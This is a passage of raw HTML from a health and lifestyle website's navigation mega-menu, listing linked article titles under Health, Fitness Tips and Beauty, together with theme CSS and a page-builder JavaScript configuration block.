                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/health-motivators/" rel="bookmark" title="Health motivators: 10 Best Tips To Keep You Motivated">Health motivators: 10 Best Tips To Keep You Motivated</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/homemade-remedy-for-earaches/" rel="bookmark" class="td-image-wrap " title="10 Homemade remedy for earaches You Should Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/homemade-remedy-for-earaches-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/homemade-remedy-for-earaches/" rel="bookmark" title="10 Homemade remedy for earaches You Should Know">10 Homemade remedy for earaches You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/benefits-of-roobois-tea/" rel="bookmark" class="td-image-wrap " title="Benefits of roobois tea: 8 Best and Captivating Benefits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/benefits-of-roobois-tea-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/benefits-of-roobois-tea/" rel="bookmark" title="Benefits of roobois tea: 8 Best and Captivating Benefits">Benefits of roobois tea: 8 Best and Captivating Benefits</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/menopause-and-dizziness/" rel="bookmark" class="td-image-wrap " title="Menopause and Dizziness: 10 Causes That You Should Better Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Menopause-and-Dizziness-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/menopause-and-dizziness/" rel="bookmark" title="Menopause and Dizziness: 10 Causes That You Should Better Know">Menopause and Dizziness: 10 Causes That You Should Better Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/health/" class="td-post-category">Health</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/prenatal-vitamins/" rel="bookmark" class="td-image-wrap " title="Prenatal Vitamins: 7 Better-known Facts That You Should Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Prenatal-Vitamins-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/prenatal-vitamins/" rel="bookmark" title="Prenatal Vitamins: 7 Better-known Facts That You Should Know">Prenatal Vitamins: 7 Better-known Facts That You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1247"><a href="https://wellgoodnews.com/category/fitness-tips/"><div class="tdb-menu-item-text">FITNESS TIPS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>
/* custom css */
.tdi_36 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_36 .block-mega-child-cats{
					text-align: right;
				}.tdi_36:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_36:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_36.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_36.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_36 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_36 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_36 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_36 .entry-thumb{
					background-position: center 50%;
				}.tdi_36 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_36 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_36 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_36 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: inline-block;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_36 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_36 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_36 .td-module-container:before{
					bottom: -18px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_36 .td-module-container:before{
					bottom: -18px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_36 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_36 .td-module-container:before{
					bottom: -18px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script type="rocketlazyloadscript">var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"46","tds_menu_active1-main_sub_color_h":"#ec008c","tds_menu_active1-text_color_h":"#ec008c","tds_menu_active1-line_color":"[base64]","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_36"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "tdb_header_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "6";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "2";
tdBlocksArray.push(block_tdi_36);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_36 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/lower-back-pain-squats/" rel="bookmark" class="td-image-wrap " title="4 Easy and Achievable Tips Lower Back Pain Squats" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Lower-Back-Pain-Squats-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/lower-back-pain-squats/" rel="bookmark" title="4 Easy and Achievable Tips Lower Back Pain Squats">4 Easy and Achievable Tips Lower Back Pain Squats</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/pre-workout-breakfast/" rel="bookmark" class="td-image-wrap " title="Pre Workout Breakfast: 3 Easy and Light Breakfast Options" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/Pre-Workout-Breakfast-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/pre-workout-breakfast/" rel="bookmark" title="Pre Workout Breakfast: 3 Easy and Light Breakfast Options">Pre Workout Breakfast: 3 Easy and Light Breakfast Options</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/benefits-of-jump-ropes/" rel="bookmark" class="td-image-wrap " title="7 Helpful benefits of jump ropes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/02/benefits-of-jump-ropes-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/benefits-of-jump-ropes/" rel="bookmark" title="7 Helpful benefits of jump ropes">7 Helpful benefits of jump ropes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/workouts-for-legs-and-glutes/" rel="bookmark" class="td-image-wrap " title="9 Effective Workouts for Legs and Glutes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/01/workouts-for-legs-and-glutes-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/workouts-for-legs-and-glutes/" rel="bookmark" title="9 Effective Workouts for Legs and Glutes">9 Effective Workouts for Legs and Glutes</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://wellgoodnews.com/category/fitness-tips/" class="td-post-category">Fitness Tips</a>                        <div class="td-module-thumb"><a href="https://wellgoodnews.com/how-to-do-in-and-out-workout-correctly/" rel="bookmark" class="td-image-wrap " title="How to do In and out workout Correctly? 10 tips  and  Advantage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wellgoodnews.com/wp-content/uploads/2023/01/In-and-out-workout-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wellgoodnews.com/how-to-do-in-and-out-workout-correctly/" rel="bookmark" title="How to do In and out workout Correctly? 10 tips  and  Advantage">How to do In and out workout Correctly? 10 tips  and  Advantage</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1250"><a href="https://wellgoodnews.com/category/beauty/"><div class="tdb-menu-item-text">BEAUTY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_37 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_37 .block-mega-child-cats{
					text-align: right;
				}.tdi_37:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_37:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_37.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_37.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_37 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_37 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_37 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_37 .entry-thumb{
					background-position: center 50%;
				}.tdi_37 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_37 .td-post-vid-time{
					display: block;
				}.tdi_37 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_37 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_37 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_37 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_37 .td-author-date{
					display: inline;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .td-post-date,
				.tdi_37 .td-post-author-name span{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: inline-block;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
